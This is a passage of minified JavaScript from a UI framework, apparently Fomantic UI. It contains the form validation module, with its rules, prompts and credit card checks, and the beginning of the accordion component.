n=e(this),i=O.get.validation(n)||{},o=O.get.identifier(i,n);("blur"===h.on||!R.hasClass(C.initial)&&h.revalidate)&&(O.debug("Revalidating field",n,i),O.validate.field(i,o),h.inline||O.validate.form(!1,!0))},change:function(t){var n=e(this),i=O.get.validation(n)||{},o=O.get.identifier(i,n);("change"===h.on||!R.hasClass(C.initial)&&h.revalidate)&&(clearTimeout(O.timer),O.timer=setTimeout((function(){O.debug("Revalidating field",n,i),O.validate.field(i,o),h.inline||O.validate.form(!1,!0)}),h.delay))}},beforeUnload:function(e){if(O.is.dirty()&&!V)return(e=e||t.event)&&(e.returnValue=h.text.leavingMessage),h.text.leavingMessage}},get:{ancillaryValue:function(e){return!(!e.type||!e.value&&!O.is.bracketedRule(e))&&(void 0!==e.value?e.value:e.type.match(h.regExp.bracket)[1]+"")},ruleName:function(e){return O.is.bracketedRule(e)?e.type.replace(e.type.match(h.regExp.bracket)[0],""):e.type},changeEvent:function(e,t){return["file","checkbox","radio","hidden"].indexOf(e)>=0||t.is("select")?"change":"input"},fieldsFromShorthand:function(t){var n={};return e.each(t,(function(t,i){Array.isArray(i)||"object"!=typeof i?("string"==typeof i&&(i=[i]),n[t]={rules:[]},e.each(i,(function(e,i){n[t].rules.push({type:i})}))):n[t]=i})),n},identifier:function(e,t){return e.identifier||t.attr("id")||t.attr("name")||t.data(y.validate)},prompt:function(e,t){var n,o=O.get.ruleName(e),a=O.get.ancillaryValue(e),r=O.get.field(t.identifier),s=r.val(),l=i(e.prompt)?e.prompt(s):e.prompt||h.prompt[o]||h.text.unspecifiedRule,c=-1!==l.search("{value}"),d=-1!==l.search("{name}");return a&&["integer","decimal","number","size"].indexOf(o)>=0&&a.indexOf("..")>=0&&(n=a.split("..",2),e.prompt||"size"===o||(l+=(""===n[0]?h.prompt.maxValue.replace(/{ruleValue}/g,"{max}"):""===n[1]?h.prompt.minValue.replace(/{ruleValue}/g,"{min}"):h.prompt.range).replace(/{name}/g," "+h.text.and)),l=(l=l.replace(/{min}/g,n[0])).replace(/{max}/g,n[1])),a&&["match","different"].indexOf(o)>=0&&(l=l.replace(/{ruleValue}/g,O.get.fieldLabel(a,!0))),c&&(l=l.replace(/{value}/g,r.val())),d&&(l=l.replace(/{name}/g,O.get.fieldLabel(r))),l=(l=l.replace(/{identifier}/g,t.identifier)).replace(/{ruleValue}/g,a),e.prompt||O.verbose("Using default validation prompt for type",l,o),l},settings:function(){e.isPlainObject(o)?(o.fields&&(o.fields=O.get.fieldsFromShorthand(o.fields)),h=e.extend(!0,{},e.fn.form.settings,o),b=e.extend(!0,{},e.fn.form.settings.defaults,h.fields),O.verbose("Extending settings",b,h)):(h=e.extend(!0,{},e.fn.form.settings),b=e.extend(!0,{},e.fn.form.settings.defaults),O.verbose("Using default form validation",b,h)),S=h.namespace,y=h.metadata,x=h.selector,C=h.className,w=h.regExp,k=h.error,T="module-"+S,D="."+S,((P=R.data(T))||O).refresh()},field:function(t,n){var i;return O.verbose("Finding field with identifier",t),t=O.escape.string(t),(i=m.filter("#"+t)).length>0||(i=m.filter('[name="'+t+'"]')).length>0||(i=m.filter('[name="'+t+'[]"]')).length>0||(i=m.filter("[data-"+y.validate+'="'+t+'"]')).length>0?i:(O.error(k.noField.replace("{identifier}",t)),n?e():e("<input/>"))},fields:function(t,n){var i=e();return e.each(t,(function(e,t){i=i.add(O.get.field(t,n))})),i},fieldLabel:function(e,t){var n="string"==typeof e?O.get.field(e):e,i=n.closest(x.group).find("label:not(:empty)").eq(0);return 1===i.length?i.text():n.prop("placeholder")||(t?e:h.text.unspecifiedField)},validation:function(t){var n,i;return!!b&&(e.each(b,(function(o,a){i=a.identifier||o,e.each(O.get.field(i),(function(e,o){if(o==t[0])return a.identifier=i,n=a,!1}))})),n||!1)},value:function(e,t){var n,i,o=[];return o.push(e),n=O.get.values.call(M,o,t),(i=Object.keys(n)).length>0?n[i[0]]:void 0},values:function(t,n){var i=Array.isArray(t)&&t.length>0?O.get.fields(t,n):m,o={};return i.each((function(t,n){var i=e(n),a=i.closest(x.uiCalendar),r=i.prop("name"),s=i.val(),l=i.is(x.checkbox),c=i.is(x.radio),d=-1!==r.indexOf("[]"),u=a.length>0&&O.can.useElement("calendar"),f=!!l&&i.is(":checked");if(r)if(d)r=r.replace("[]",""),o[r]||(o[r]=[]),l?f?o[r].push(s||!0):o[r].push(!1):o[r].push(s);else if(c)void 0!==o[r]&&!1!==o[r]||(o[r]=!!f&&(s||!0));else if(l)o[r]=!!f&&(s||!0);else if(u){var m=a.calendar("get date");if(null!==m)switch(h.dateHandling){case"date":o[r]=m;break;case"input":o[r]=a.calendar("get input date");break;case"formatter":var g=a.calendar("setting","type");switch(g){case"date":o[r]=h.formatter.date(m);break;case"datetime":o[r]=h.formatter.datetime(m);break;case"time":o[r]=h.formatter.time(m);break;case"month":o[r]=h.formatter.month(m);break;case"year":o[r]=h.formatter.year(m);break;default:O.debug("Wrong calendar mode",a,g),o[r]=""}}else o[r]=""}else o[r]=s})),o},dirtyFields:function(){return m.filter((function(t,n){return e(n).data(y.isDirty)}))}},has:{field:function(e){return O.verbose("Checking for existence of a field with identifier",e),O.get.field(e,!0).length>0}},can:{useElement:function(t){return void 0!==e.fn[t]||(O.error(k.noElement.replace("{element}",t)),!1)}},escape:{string:function(e){return(e=String(e)).replace(w.escape,"\\$&")}},checkErrors:function(e,t){return e&&0!==e.length?(t||(e="string"==typeof e?[e]:e),e):(t||O.error(h.error.noErrorMessage),!1)},add:{rule:function(e,t){O.add.field(e,t)},field:function(t,n){void 0!==b[t]&&void 0!==b[t].rules||(b[t]={rules:[]});var i={rules:[]};O.is.shorthandRules(n)?(n=Array.isArray(n)?n:[n],e.each(n,(function(e,t){i.rules.push({type:t})}))):i.rules=n.rules,e.each(i.rules,(function(n,i){0===e.grep(b[t].rules,(function(e){return e.type===i.type})).length&&b[t].rules.push(i)})),O.debug("Adding rules",i.rules,b),O.refreshEvents()},fields:function(t){b=e.extend(!0,{},b,O.get.fieldsFromShorthand(t)),O.refreshEvents()},prompt:function(t,n,i){if(!1!==(n=O.checkErrors(n))){var o=O.get.field(t).closest(g),a=o.children(x.prompt),r=a.length>0,s=h.transition&&O.can.useElement("transition");O.verbose("Adding field error state",t),i||o.addClass(C.error),h.inline?(r&&(s?a.transition("is animating")&&a.transition("stop all"):a.is(":animated")&&a.stop(!0,!0),r=(a=o.children(x.prompt)).length>0),r||(a=e("<div/>").addClass(C.label),s||a.css("display","none"),a.appendTo(o)),a.html(h.templates.prompt(n)),r||(s?(O.verbose("Displaying error with css transition",h.transition),a.transition(h.transition+" in",h.duration)):(O.verbose("Displaying error with fallback javascript animation"),a.fadeIn(h.duration)))):O.verbose("Inline errors are disabled, no inline error added",t)}},errors:function(t){if(!1!==(t=O.checkErrors(t))){O.debug("Adding form error messages",t),O.set.error();var n,i=[];e.isPlainObject(t)?e.each(Object.keys(t),(function(o,a){!1!==O.checkErrors(t[a],!0)&&(h.inline?O.add.prompt(a,t[a]):!1!==(n=O.checkErrors(t[a]))&&e.each(n,(function(e,t){i.push(h.prompt.addErrors.replace(/{name}/g,O.get.fieldLabel(a)).replace(/{error}/g,t))})))})):i=t,i.length>0&&p.html(h.templates.error(i))}}},remove:{errors:function(){O.debug("Removing form error messages"),p.empty()},states:function(){R.removeClass(C.error).removeClass(C.success).addClass(C.initial),h.inline||O.remove.errors(),O.determine.isDirty()},rule:function(t,n){var i=Array.isArray(n)?n:[n];if(void 0!==b[t]&&Array.isArray(b[t].rules))return void 0===n?(O.debug("Removed all rules"),void(O.has.field(t)?b[t].rules=[]:delete b[t])):void e.each(b[t].rules,(function(e,n){n&&-1!==i.indexOf(n.type)&&(O.debug("Removed rule",n.type),b[t].rules.splice(e,1))}))},field:function(t){var n=Array.isArray(t)?t:[t];e.each(n,(function(e,t){O.remove.rule(t)})),O.refreshEvents()},rules:function(t,n){Array.isArray(t)?e.each(t,(function(e,t){O.remove.rule(t,n)})):O.remove.rule(t,n)},fields:function(e){O.remove.field(e)},prompt:function(e){var t=O.get.field(e).closest(g),n=t.children(x.prompt);t.removeClass(C.error),h.inline&&n.is(":visible")&&(O.verbose("Removing prompt for field",e),h.transition&&O.can.useElement("transition")?n.transition(h.transition+" out",h.duration,(function(){n.remove()})):n.fadeOut(h.duration,(function(){n.remove()})))}},set:{success:function(){R.removeClass(C.error).addClass(C.success)},defaults:function(){m.each((function(t,n){var i=e(n),o=i.parent(),a=i.filter(x.checkbox).length>0,r=(o.is(x.uiDropdown)||i.is(x.uiDropdown))&&O.can.useElement("dropdown"),s=i.closest(x.uiCalendar),l=s.length>0&&O.can.useElement("calendar"),c=a?i.is(":checked"):i.val();r?o.is(x.uiDropdown)?o.dropdown("save defaults"):i.dropdown("save defaults"):l&&s.calendar("refresh"),i.data(y.defaultValue,c),i.data(y.isDirty,!1)}))},error:function(){R.removeClass(C.success).addClass(C.error)},value:function(e,t){var n={};return n[e]=t,O.set.values.call(M,n)},values:function(t){e.isEmptyObject(t)||e.each(t,(function(t,n){var i,o=O.get.field(t),a=o.parent(),r=o.closest(x.uiCalendar),s=o.is(x.file),l=Array.isArray(n),c=a.is(x.uiCheckbox)&&O.can.useElement("checkbox"),d=a.is(x.uiDropdown)&&O.can.useElement("dropdown"),u=o.is(x.radio)&&c,f=r.length>0&&O.can.useElement("calendar");o.length>0&&(l&&c?(O.verbose("Selecting multiple",n,o),a.checkbox("uncheck"),e.each(n,(function(e,t){i=o.filter('[value="'+t+'"]'),a=i.parent(),i.length>0&&a.checkbox("check")}))):u?(O.verbose("Selecting radio value",n,o),o.filter('[value="'+n+'"]').parent(x.uiCheckbox).checkbox("check")):c?(O.verbose("Setting checkbox value",n,a),!0===n||1===n||"on"===n?a.checkbox("check"):a.checkbox("uncheck"),"string"==typeof n&&o.val(n)):d?(O.verbose("Setting dropdown value",n,a),a.dropdown("set selected",n)):f?r.calendar("set date",n):(O.verbose("Setting field value",n,o),o.val(s?"":n)))}))},dirty:function(){O.verbose("Setting state dirty"),L=!0,j[0]=j[1],j[1]="dirty",O.is.justClean()&&R.trigger("dirty")},clean:function(){O.verbose("Setting state clean"),L=!1,j[0]=j[1],j[1]="clean",O.is.justDirty()&&R.trigger("clean")},asClean:function(){O.set.defaults(),O.set.clean()},asDirty:function(){O.set.defaults(),O.set.dirty()},autoCheck:function(){O.debug("Enabling auto check on required fields"),b&&e.each(b,(function(e){O.has.field(e)||(O.verbose("Field not found, removing from validation",e),O.remove.field(e))})),m.each((function(t,n){var i=e(n),o=i.closest(g),a=i.filter(x.checkbox).length>0,r=i.prop("required")||o.hasClass(C.required)||o.parent().hasClass(C.required),s=i.is(":disabled")||o.hasClass(C.disabled)||o.parent().hasClass(C.disabled),l=O.get.validation(i),c=!!l&&0!==e.grep(l.rules,(function(e){return"empty"===e.type})),d=O.get.identifier(l,i);!r||s||c||void 0===d||(a?(O.verbose("Adding 'checked' rule on field",d),O.add.rule(d,"checked")):(O.verbose("Adding 'empty' rule on field",d),O.add.rule(d,"empty")))}))},optional:function(t,n){n=!1!==n,e.each(b,(function(e,i){t!==e&&t!==i.identifier||(i.optional=n)}))}},validate:{form:function(t,i){var o=O.get.values();if(I)return!1;if(R.removeClass(C.initial),F=[],O.determine.isValid()){if(O.debug("Form has no validation errors, submitting"),O.set.success(),h.inline||O.remove.errors(),!0!==i)return h.onSuccess.call(M,t,o)}else{if(O.debug("Form has errors"),V=!1,O.set.error(),h.inline||O.add.errors(F),t&&void 0!==R.data("moduleApi")&&t.stopImmediatePropagation(),h.errorFocus&&!0!==i){var a,r=!0;"string"==typeof h.errorFocus?(r=(a=e(n).find(h.errorFocus)).is("[tabindex]"))||a.attr("tabindex",-1):a=g.filter("."+C.error).first().find(x.field),a.trigger("focus"),r||a.removeAttr("tabindex")}if(!0!==i)return h.onFailure.call(M,F,o)}},field:function(t,n,i){if(i=void 0===i||i,"string"==typeof t&&(O.verbose("Validating field",t),n=t,t=b[t]),!t)return O.debug("Unable to find field validation. Skipping",n),!0;var o,a=t.identifier||n,r=O.get.field(a),s=!!t.depends&&O.get.field(t.depends),l=!0,c=[],d=0===r.filter(":not(:disabled)").length,u=r[0].validationMessage;return t.identifier||(O.debug("Using field name as identifier",a),t.identifier=a),u?(O.debug("Field is natively invalid",a),c.push(u),l=!1,i&&r.closest(g).addClass(C.error)):i&&r.closest(g).removeClass(C.error),d?O.debug("Field is disabled. Skipping",a):t.optional&&O.is.blank(r)?O.debug("Field is optional and blank. Skipping",a):t.depends&&O.is.empty(s)?O.debug("Field depends on another value that is not present or empty. Skipping",s):void 0!==t.rules&&(o=t.errorLimit||h.errorLimit,e.each(t.rules,(function(n,r){if(O.has.field(a)&&(!o||c.length<o)){var s=O.validate.rule(t,r,!0)||[];s.length>0&&(O.debug("Field is invalid",a,r.type),c.push(O.get.prompt(r,t)),l=!1,i&&e(s).closest(g).addClass(C.error))}}))),l?(i&&(O.remove.prompt(a),h.onValid.call(r)),!0):(i&&(F=F.concat(c),O.add.prompt(a,c,!0),h.onInvalid.call(r,c)),!1)},rule:function(t,n,o){var a=O.get.field(t.identifier),r=O.get.ancillaryValue(n),s=O.get.ruleName(n),l=h.rules[s],c=[],d=a.is(x.checkbox),u=function(t){var i=d?e(t).filter(":checked").val():e(t).val();return i=void 0===i||""===i||null===i?"":h.shouldTrim&&!1!==n.shouldTrim||n.shouldTrim?String(i+"").trim():String(i+""),l.call(t,i,r,O)};if(i(l))return d?u(a)||(c=a):e.each(a,(function(e,t){u(t)||c.push(t)})),o?c:0===c.length;O.error(k.noRule,s)}},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,h,t);else{if(void 0===n)return h[t];h[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,O,t);else{if(void 0===n)return O[t];O[t]=n}},debug:function(){!h.silent&&h.debug&&(h.performance?O.performance.log(arguments):(O.debug=Function.prototype.bind.call(console.info,console,h.name+":"),O.debug.apply(console,arguments)))},verbose:function(){!h.silent&&h.verbose&&h.debug&&(h.performance?O.performance.log(arguments):(O.verbose=Function.prototype.bind.call(console.info,console,h.name+":"),O.verbose.apply(console,arguments)))},error:function(){h.silent||(O.error=Function.prototype.bind.call(console.error,console,h.name+":"),O.error.apply(console,arguments))},performance:{log:function(e){var t,n;h.performance&&(n=(t=Date.now())-(l||t),l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:M,"Execution Time":n})),clearTimeout(O.performance.timer),O.performance.timer=setTimeout((function(){O.performance.display()}),500)},display:function(){var t=h.name+":",n=0;l=!1,clearTimeout(O.performance.timer),e.each(c,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",r.length>1&&(t+=" ("+r.length+")"),c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=P;return n=n||f,o=o||M,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(O.error(k.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(o,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},O.initialize()})),void 0!==a?a:this},e.fn.form.settings={name:"Form",namespace:"form",debug:!1,verbose:!1,performance:!0,fields:!1,keyboardShortcuts:!0,on:"submit",inline:!1,delay:200,revalidate:!0,shouldTrim:!0,transition:"scale",duration:200,autoCheckRequired:!1,preventLeaving:!1,errorFocus:!0,dateHandling:"date",errorLimit:0,onValid:function(){},onInvalid:function(){},onSuccess:function(){return!0},onFailure:function(){return!1},onDirty:function(){},onClean:function(){},metadata:{defaultValue:"default",validate:"validate",isDirty:"isDirty"},regExp:{htmlID:/^[A-Za-z][\w.:-]*$/g,bracket:/\[(.*)]/i,decimal:/^\d+\.?\d*$/,email:/^[\w!#$%&'*+./=?^`{|}~-]+@[\da-z]([\da-z-]*[\da-z])?(\.[\da-z]([\da-z-]*[\da-z])?)*$/i,escape:/[$()*+,./:=?@[\\\]^{|}-]/g,flags:/^\/(.*)\/(.*)?/,integer:/^-?\d+$/,number:/^-?\d*(\.\d+)?$/,url:/(https?:\/\/(?:www\.|(?!www))[^\s.]+\.\S{2,}|www\.\S+\.\S{2,})/i},text:{and:"and",unspecifiedRule:"Please enter a valid value",unspecifiedField:"This field",leavingMessage:"There are unsaved changes on this page which will be discarded if you continue."},prompt:{range:"{name} must be in a range from {min} to {max}",maxValue:"{name} must have a maximum value of {ruleValue}",minValue:"{name} must have a minimum value of {ruleValue}",empty:"{name} must have a value",checked:"{name} must be checked",email:"{name} must be a valid e-mail",url:"{name} must be a valid url",regExp:"{name} is not formatted correctly",integer:"{name} must be an integer",decimal:"{name} must be a decimal number",number:"{name} must be set to a number",is:'{name} must be "{ruleValue}"',isExactly:'{name} must be exactly "{ruleValue}"',not:'{name} cannot be set to "{ruleValue}"',notExactly:'{name} cannot be set to exactly "{ruleValue}"',contains:'{name} must contain "{ruleValue}"',containsExactly:'{name} must contain exactly "{ruleValue}"',doesntContain:'{name} cannot contain "{ruleValue}"',doesntContainExactly:'{name} cannot contain exactly "{ruleValue}"',minLength:"{name} must be at least {ruleValue} characters",exactLength:"{name} must be exactly {ruleValue} characters",maxLength:"{name} cannot be longer than {ruleValue} characters",size:"{name} must have a length between {min} and {max} characters",match:"{name} must match {ruleValue} field",different:"{name} must have a different value than {ruleValue} field",creditCard:"{name} must be a valid credit card number",minCount:"{name} must have at least {ruleValue} choices",exactCount:"{name} must have exactly {ruleValue} choices",maxCount:"{name} must have {ruleValue} or less choices",addErrors:"{name}: {error}"},selector:{checkbox:'input[type="checkbox"], input[type="radio"]',clear:".clear",field:'input:not(.search):not([type="reset"]):not([type="button"]):not([type="submit"]), textarea, select',file:'input[type="file"]',group:".field",input:"input",message:".error.message",prompt:".prompt.label",radio:'input[type="radio"]',reset:'.reset:not([type="reset"])',submit:'.submit:not([type="submit"])',uiCheckbox:".ui.checkbox",uiDropdown:".ui.dropdown",uiCalendar:".ui.calendar"},className:{initial:"initial",error:"error",label:"ui basic red pointing prompt label",pressed:"down",success:"success",required:"required",disabled:"disabled"},error:{method:"The method you called is not defined.",noRule:"There is no rule matching the one you specified",noField:"Field identifier {identifier} not found",noElement:"This module requires ui {element}",noErrorMessage:"No error message provided"},templates:{error:function(t){var n='<ul class="list">';return e.each(t,(function(e,t){n+="<li>"+t+"</li>"})),n+="</ul>"},prompt:function(t){if(1===t.length)return t[0];var n='<ul class="ui list">';return e.each(t,(function(e,t){n+="<li>"+t+"</li>"})),n+="</ul>"}},formatter:{date:function(e){return Intl.DateTimeFormat("en-GB").format(e)},datetime:function(e){return Intl.DateTimeFormat("en-GB",{year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(e)},time:function(e){return Intl.DateTimeFormat("en-GB",{hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(e)},month:function(e){return Intl.DateTimeFormat("en-GB",{month:"2-digit",year:"numeric"}).format(e)},year:function(e){return Intl.DateTimeFormat("en-GB",{year:"numeric"}).format(e)}},rules:{empty:function(e){return!(void 0===e||""===e||Array.isArray(e)&&0===e.length)},checked:function(){return e(this).filter(":checked").length>0},email:function(t){return e.fn.form.settings.regExp.email.test(t)},url:function(t){return e.fn.form.settings.regExp.url.test(t)},regExp:function(t,n){if(n instanceof RegExp)return t.match(n);var i,o=n.match(e.fn.form.settings.regExp.flags);return o&&(n=o.length>=2?o[1]:n,i=o.length>=3?o[2]:""),t.match(new RegExp(n,i))},minValue:function(t,n){return e.fn.form.settings.rules.range(t,n+"..","number")},maxValue:function(t,n){return e.fn.form.settings.rules.range(t,".."+n,"number")},integer:function(t,n){return e.fn.form.settings.rules.range(t,n,"integer")},range:function(t,n,i,o){var a,r,s;return"string"==typeof i&&(i=e.fn.form.settings.regExp[i]),i instanceof RegExp||(i=e.fn.form.settings.regExp.integer),n&&-1===["",".."].indexOf(n)&&(-1===n.indexOf("..")?i.test(n)&&(r=a=n-0):(s=n.split("..",2),i.test(s[0])&&(a=s[0]-0),i.test(s[1])&&(r=s[1]-0))),o&&(t=t.length),i.test(t)&&(void 0===a||t>=a)&&(void 0===r||t<=r)},decimal:function(t,n){return e.fn.form.settings.rules.range(t,n,"decimal")},number:function(t,n){return e.fn.form.settings.rules.range(t,n,"number")},is:function(e,t){return t="string"==typeof t?t.toLowerCase():t,(e="string"==typeof e?e.toLowerCase():e)==t},isExactly:function(e,t){return e==t},not:function(e,t){return(e="string"==typeof e?e.toLowerCase():e)!=(t="string"==typeof t?t.toLowerCase():t)},notExactly:function(e,t){return e!=t},contains:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1!==t.search(new RegExp(n,"i"))},containsExactly:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1!==t.search(new RegExp(n))},doesntContain:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1===t.search(new RegExp(n,"i"))},doesntContainExactly:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1===t.search(new RegExp(n))},minLength:function(t,n){return e.fn.form.settings.rules.range(t,n+"..","integer",!0)},exactLength:function(t,n){return e.fn.form.settings.rules.range(t,n+".."+n,"integer",!0)},maxLength:function(t,n){return e.fn.form.settings.rules.range(t,".."+n,"integer",!0)},size:function(t,n){return e.fn.form.settings.rules.range(t,n,"integer",!0)},match:function(e,t,n){var i=n.get.value(t,!0);return void 0!==i&&e.toString()===i.toString()},different:function(e,t,n){var i=n.get.value(t,!0);return void 0!==i&&e.toString()!==i.toString()},creditCard:function(t,n){var i,o,a={visa:{pattern:/^4/,length:[16]},amex:{pattern:/^3[47]/,length:[15]},mastercard:{pattern:/^5[1-5]/,length:[16]},discover:{pattern:/^(6011|622(12[6-9]|1[3-9]\d|[2-8]\d{2}|9[01]\d|92[0-5]|64[4-9])|65)/,length:[16]},unionPay:{pattern:/^(62|88)/,length:[16,17,18,19]},jcb:{pattern:/^35(2[89]|[3-8]\d)/,length:[16]},maestro:{pattern:/^(5018|5020|5038|6304|6759|676[1-3])/,length:[12,13,14,15,16,17,18,19]},dinersClub:{pattern:/^(30[0-5]|^36)/,length:[14]},laser:{pattern:/^(6304|670[69]|6771)/,length:[16,17,18,19]},visaElectron:{pattern:/^(4026|417500|4508|4844|491(3|7))/,length:[16]}},r={},s=!1,l="string"==typeof n&&n.split(",");if("string"==typeof t&&0!==t.length){if(t=t.replace(/[\s-]/g,""),l&&(e.each(l,(function(n,i){(o=a[i])&&(r={length:-1!==e.inArray(t.length,o.length),pattern:-1!==t.search(o.pattern)}).length>0&&r.pattern&&(s=!0)})),!s))return!1;if((i={number:-1!==e.inArray(t.length,a.unionPay.length),pattern:-1!==t.search(a.unionPay.pattern)}).number&&i.pattern)return!0;for(var c=t.length,d=0,u=[[0,1,2,3,4,5,6,7,8,9],[0,2,4,6,8,1,3,5,7,9]],f=0;c--;)f+=u[d][parseInt(t.charAt(c),10)],d^=1;return f%10==0&&f>0}},minCount:function(e,t){return 0===(t=Number(t))||(1===t?""!==e:e.split(",").length>=t)},exactCount:function(e,t){return 0===(t=Number(t))?""===e:1===t?""!==e&&-1===e.search(","):e.split(",").length===t},maxCount:function(e,t){return 0!==(t=Number(t))&&(1===t?-1===e.search(","):e.split(",").length<=t)}}}}(i,window,document),function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.accordion=function(n){var i,o=e(this),a=Date.now(),r=[],s=arguments[0],l="string"==typeof s,c=[].slice.call(arguments,1);return o.each((function(){var o,d,u=e.isPlainObject(n)?e.extend(!0,{},e.fn.accordion.settings,n):e.extend({},e.fn.accordion.settings),f=u.className,m=u.namespace,g=u.selector,p=u.error,v="."+m,h="module-"+m,b=e(this),y=b.find(g.title),x=b.find(g.content),C=this,w=b.data(h);d={initialize:function(){d.debug("Initializing",b),d.bind.events(),u.observeChanges&&d.observeChanges(),d.instantiate()},instantiate:function(){w=d,b.data(h,d)},destroy:function(){d.debug("Destroying previous instance",b),b.off(v).removeData(h)},refresh:function(){y=b.find(g.title),x=b.find(g.content)},observeChanges:function(){"MutationObserver"in t&&((o=new MutationObserver((function(e){d.debug("DOM tree modified, updating selector cache"),d.refresh()}))).observe(C,{childList:!0,subtree:!0}),d.debug("Setting up mutation observer",o))},bind:{events:function(){d.debug("Binding delegated events"),b.on(u.on+v,g.trigger,d.event.click)}},event:{click:function(t){0===e(t.target).closest(g.ignore).length&&d.toggle.call(this)}},toggle:function(t){var n=void 0!==t?"number"==typeof t?y.eq(t):e(t).closest(g.title):e(this).closest(g.title),i=n.next(x),o=i.hasClass(f.animating),a=i.hasClass(f.active),r=a&&!o,s=!a&&o;d.debug("Toggling visibility of content",n),r||s?u.collapsible?d.close.call(n):d.debug("Cannot close accordion content collapsing is disabled"):d.open.call(n)},open:function(t){var n=void 0!==t?"number"==typeof t?y.eq(t):e(t).closest(g.title):e(this).closest(g.title),i=n.next(x),o=i.hasClass(f.animating);i.hasClass(f.active)||o?d.debug("Accordion already open, skipping",i):(d.debug("Opening accordion content",n),u.onOpening.call(i),u.onChanging.call(i),u.exclusive&&d.closeOthers.call(n),n.addClass(f.active),i.stop(!0,!0).addClass(f.animating),u.animateChildren&&(void 0!==e.fn.transition?i.children().transition({animation:"fade in",queue:!1,useFailSafe:!0,debug:u.debug,verbose:u.verbose,silent:u.silent,duration:u.duration,skipInlineHidden:!0,onComplete:function(){i.children().removeClass(f.transition)}}):i.children().stop(!0,!0).animate({opacity:1},u.duration,d.resetOpacity)),i.slideDown(u.duration,u.easing,(function(){i.removeClass(f.animating).addClass(f.active),d.reset.display.call(this),u.onOpen.call(this),u.onChange.call(this)})))},close:function(t){var n=void 0!==t?"number"==typeof t?y.eq(t):e(t).closest(g.title):e(this).closest(g.title),i=n.next(x),o=i.hasClass(f.animating),a=i.hasClass(f.active);!a&&!(!a&&o)||a&&o||(d.debug("Closing accordion content",i),u.onClosing.call(i),u.onChanging.call(i),n.removeClass(f.active),i.stop(!0,!0).addClass(f.animating),u.animateChildren&&(void 0!==e.fn.transition?i.children().transition({animation:"fade out",queue:!1,useFailSafe:!0,debug:u.debug,verbose:u.verbose,silent:u.silent,duration:u.duration,skipInlineHidden:!0}):i.children().stop(!0,!0).animate({opacity:0},u.duration,d.resetOpacity)),i.slideUp(u.duration,u.easing,(function(){i.removeClass(f.animating).removeClass(f.active),d.reset.display.call(this),u.onClose.call(this),u.onChange.call(this)})))},closeOthers:function(t){var n,i,o,a=void 0!==t?y.eq(t):e(this).closest(g.title),r=a.parents(g.content).prev(g.title),s=a.closest(g.accordion),l=g.title+"."+f.active+":visible",c=g.content+"."+f.active+":visible";u.closeNested?o=(n=s.find(l).not(r)).next(x):(n=s.find(l).not(r),i=s.find(c).find(l).not(r),o=(n=n.not(i)).next(x)),n.length>0&&(d.debug("Exclusive enabled, closing other content",n),n.removeClass(f.active),o.removeClass(f.animating).stop(!0,!0),u.animateChildren&&(void 0!==e.fn.transition?o.children().transition({animation:"fade out",useFailSafe:!0,debug:u.debug,verbose:u.verbose,silent:u.silent,duration:u.duration,skipInlineHidden:!0}):o.children().stop(!0,!0).animate({opacity:0},u.duration,d.resetOpacity)),o.slideUp(u.duration,u.easing,(function(){e(this).removeClass(f.active),d.reset.display.call(this)})))},reset:{display:function(){d.verbose("Removing inline display from element",this);var t=e(this);t.css("display",""),""===t.attr("style")&&t.attr("style","").removeAttr("style")},opacity:function(){d.verbose("Removing inline opacity from element",this);var t=e(this);t.css("opacity",""),""===t.attr("style")&&t.attr("style","").removeAttr("style")}},setting:function(t,n){if(d.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,u,t);else{if(void 0===n)return u[t];e.isPlainObject(u[t])?e.extend(!0,u[t],n):u[t]=n}},internal:function(t,n){if(d.debug("Changing internal",t,n),void 0===n)return d[t];e.isPlainObject(t)?e.extend(!0,d,t):d[t]=n},debug:function(){!u.silent&&u.debug&&(u.performance?d.performance.log(arguments):(d.debug=Function.prototype.bind.call(console.info,console,u.name+":"),d.debug.apply(console,arguments)))},verbose:function(){!u.silent&&u.verbose&&u.debug&&(u.performance?d.performance.log(arguments):(d.verbose=Function.prototype.bind.call(console.info,console,u.name+":"),d.verbose.apply(console,arguments)))},error:function(){u.silent||(d.error=Function.prototype.bind.call(console.error,console,u.name+":"),d.error.apply(console,arguments))},performance:{log:function(e){var t,n;u.performance&&(n=(t=Date.now())-(a||t),a=t,r.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:C,"Execution Time":n})),clearTimeout(d.performance.timer),d.performance.timer=setTimeout((function(){d.performance.display()}),500)},display:function(){var t=u.name+":",n=0;a=!1,clearTimeout(d.performance.timer),e.each(r,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",r.length>0&&(console.groupCollapsed(t),console.table?console.table(r):e.each(r,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),r=[]}},invoke:function(t,n,o){var a,r,s,l,u=w;return n=n||c,o=o||C,"string"==typeof t&&void 0!==u&&(t=t.split(/[ .]/),a=t.length-1,e.each(t,(function(n,i){var 